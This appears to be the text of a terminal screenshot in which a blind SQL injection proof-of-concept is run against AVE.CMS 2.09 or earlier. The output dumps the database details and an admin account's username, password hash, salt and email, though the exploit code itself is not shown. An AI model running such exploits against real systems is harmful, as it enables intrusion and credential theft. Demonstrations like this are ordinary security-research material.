 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# python AveCMS_SQLi.py
+----------------------------------------------------------+
|    AVE.CMS <= 2.09 - Remote Blind SQL Injection Exploit  |
|            mr.pr0n - http://ghostinthelab.wordpress.com  |
+----------------------------------------------------------+
Enter the address of the target AVE.CMS
> http://192.168.178.28/AVE.CMS_2.9/
[+] Checking target... (please wait)...
  [!] Database Version  : 5.1.66-0+squeeze1
  [!] Database User     : root@localhost
  [!] Database Database : ave
[+] Checking for (random) Table Prefix... (please wait)...
  [!] Table Prefix (for 'ave' database) : drlkk_
[+] Dumping 'drlkk_users' table... (please wait)...
  [!] Column : Username : admin
  [!] Column : Password : 9365ee3b5026e7e7ec782925533a2de4
  [!] Column : Salt     : P[W[K(k5vd1b}b=C
  [!] Column : Email    : admin@avecms.ru
[+] End of POC...
root@kali:~/Desktop#
KALI LINUX
The quieter you become, the more you are able to hear.
root@kali: ~/Desktop